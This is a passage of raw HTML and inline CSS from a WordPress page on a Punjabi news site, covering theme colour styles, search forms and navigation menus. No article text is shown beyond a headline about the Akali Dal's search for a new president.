    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/26783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%a7%e0%a8%b0%e0%a8%ae-%e0%a8%b8%e0%a9%b0%e0%a8%95%e0%a8%9f-%e0%a8%9a-%e0%a8%ab%e0%a8%b8%e0%a9%87-%e0%a8%85%e0%a8%95%e0%a8%be%e0%a8%b2%e0%a9%80-%e0%a8%a6%e0%a8%b2-%e0%a8%a8%e0%a9%82%e0%a9%b0/" />
<link rel='shortlink' href='https://panjabilok.net/?p=26783' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-26783 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਧਰਮ ਸੰਕਟ ਚ ਫਸੇ ਅਕਾਲੀ ਦਲ ਨੂੰ ਨਵਾਂ ਪ੍ਰਧਾਨ ਨਹੀਂ ਲੱਭ ਰਿਹਾ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
